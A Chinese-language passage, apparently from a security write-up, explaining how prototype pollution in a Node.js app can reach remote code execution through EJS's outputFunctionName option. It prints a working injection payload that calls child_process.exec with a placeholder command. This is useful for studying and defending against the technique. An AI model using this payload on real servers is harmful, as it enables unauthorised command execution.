 利用的其实是这个：
prepended += '  var ' + opts.outputFunctionName + ' = __append;' + '\n';
通过全局分析，opts.outputFunctionName最初是并没有赋值的，如果存在原型链污染漏洞的话，我们可以
自定义构造这个值，构造payload：
opts.outputFunctionName =
x;console.log(1);process.mainModule.require('child_process').exec('{cmd}');x
仔细观察一下，为什么要x;开头x结尾呢？其实是对上面的拼接，构成一个完整的js语句
现在来看一看如何通过上面的原型链污染来利用ejs达到RCE
这里利用的就是req.body而不是req.files